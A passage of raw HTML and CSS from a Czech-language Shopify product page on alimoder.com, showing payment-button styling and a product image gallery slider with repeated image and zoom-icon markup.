      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
    }
    .shopify-payment-button__button--unbranded:hover{
      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%),0 0 0 1px linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--18043676328171__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//alimoder.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451717748857" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--18043676328171__main" role="region" class="product__media-gallery" aria-label="Prohlížeč galerie" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--18043676328171__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--18043676328171__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--18043676328171__main">
            Přejít na informace o produktu
          </a>
          <ul id="Slider-Gallery-template--18043676328171__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--18043676328171__main-32424101970155" class="product__media-item grid__item slider__slide is-active" data-media-id="template--18043676328171__main-32424101970155">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424101970155">
    <span class="visually-hidden">
      Otevřít multimédia 1 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102002923" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102002923">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102002923">
    <span class="visually-hidden">
      Otevřít multimédia 2 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102035691" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102035691">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102035691">
    <span class="visually-hidden">
      Otevřít multimédia 3 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102068459" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102068459">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102068459">
    <span class="visually-hidden">
      Otevřít multimédia 4 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102101227" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102101227">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102101227">
    <span class="visually-hidden">
      Otevřít multimédia 5 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102133995" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102133995">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=600 600w,
        //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=713 713w,
        
        
        
        
        
        
        
        
        //alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090 800w"
      src="//alimoder.com/cdn/shop/products/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="32424102133995">
    <span class="visually-hidden">
      Otevřít multimédia 6 v modálním okně
    </span>
  </button>
</modal-opener></li><li id="Slide-template--18043676328171__main-32424102166763" class="product__media-item grid__item slider__slide" data-media-id="template--18043676328171__main-32424102166763">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=493 493w,
          //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=600 600w,
          //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=713 713w,
          
          
          
          
          
          
          
          
          //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090 800w"
        src="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18043676328171__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=493 493w,
        //alimoder.com/cdn/shop/products/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090&width=600 600w,
